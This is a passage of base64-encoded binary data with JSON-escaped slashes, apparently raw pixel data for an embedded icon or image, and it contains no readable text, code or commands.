kP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjw\/\/noyf\/10Ir\/8sJm\/\/HBZf\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/++5S\/\/sqR3\/6ZsF\/+60Rv\/33Kj\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWf\/6qQX\/+ulIv\/10pD\/+OW+\/\/noxf\/558X\/+efF\/\/nnxf\/56MX\/+ejF\/\/npy\/\/78Nv\/\/fz5\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz5\/\/z36\/\/77dP\/+efF\/\/noxf\/558X\/+efF\/\/noxf\/56MX\/+ejF\/\/bZn\/\/wvFL\/6qEU\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoK\/\/44bf\/\/fr0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rs0P\/yxnD\/6qQc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/43Kv\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326f\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMX\/+ynJ\/\/326j\/\/Pbr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yw2j\/6qIa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+ynJ\/\/33az\/\/Pjt\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rrzf\/yxGn\/6qMa\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/6qMW\/+yoKv\/34bb\/\/Pn0\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rsz\/\/yxm\/\/6qMc\/++1SP\/33ar\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRo+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWj\/6qQX\/+qjG\/\/yyXf\/9tqg\/\/fdqP\/33af\/992n\/\/fdp\/\/33aj\/992p\/\/fgsf\/56cv\/\/fv2\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vv3\/\/zz4\/\/55sD\/992q\/\/fdqf\/33aj\/992n\/\/fdp\/\/33af\/992o\/\/TQhf\/vtkD\/6p8P\/++0R\/\/33Kr\/\/ffu\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxWb\/66MW\/+mcCf\/sqyv\/7rM+\/++2RP\/vtkT\/77ZE\/++2RP\/vtkT\/77dH\/\/C7VP\/00In\/\/Pfs\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/Pjt\/\/nlv\/\/zyXb\/8LdJ\/++2Rv\/vtkT\/77ZE\/++2RP\/vtkT\/77ZF\/+2wMv\/rpA7\/6ZoB\/+60Rv\/33Kf\/\/fft\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFj+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwl7\/6qIQ\/+mYAP\/pmwf\/6ZwL\/+meDP\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+qgEv\/vulT\/\/PTl\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bZov\/utEb\/6p4Q\/+meDf\/pngz\/6Z4M\/+meDP\/pngz\/6Z4N\/+mcCP\/pmQH\/6ZgA\/+60RP\/32qT\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88b1X+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/347v\/22Z3\/8sVs\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G9Xf\/utUj\/6Z0Q\/+mbAf\/uuEf\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTm\/\/bYof\/tsD3\/6p4P\/+2qKv\/wuE\/\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/G+YP\/xvmD\/8b5g\/\/TPi\/\/56Mf\/\/frz\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/38+P\/78Nv\/+ejH\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/jku\/\/005P\/66Qg\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskH\/66Uf\/\/G+Wf\/22Z\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/rs0f\/89ur\/\/fz6\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/f\/9+\/j\/\/fr0\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/z58v\/45sL\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkr\/\/PLfP\/6683\/\/fnz\/\/368\/\/9+vP\/\/frz\/\/368\/\/9+vP\/\/frz\/\/369v\/9\/Pv\/\/v39\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+f\/458b\/66kr\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kkq\/\/LLe\/\/67tT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88b9b+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqf\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCX88sFi+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukb\/\/PPi\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/PXp\/\/jerv\/us0X\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mcAf\/vuET\/+\/Hb\/\/779v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/PLi\/\/bapP\/tskH\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/